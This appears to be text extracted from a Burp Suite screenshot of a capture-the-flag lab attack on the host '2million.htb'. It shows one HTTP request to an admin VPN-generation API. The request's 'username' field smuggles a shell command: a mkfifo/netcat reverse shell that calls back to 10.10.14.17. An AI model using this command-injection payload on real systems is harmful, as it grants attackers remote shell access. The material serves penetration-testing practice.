 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
4 × +
Send Cancel < >
Request
Response
Pretty Raw Hex
\n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://2million.htb/home/access
9 Cookie: PHPSESSID=fpph0fg4mgrvt0to09o23p3qqf
10 Content-Type: application/json
11 Upgrade-Insecure-Requests: 1
12 Content-Length: 101
13
14 {
15 "username":"emvee; rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.14.17 443 >/tmp/f #"
16 }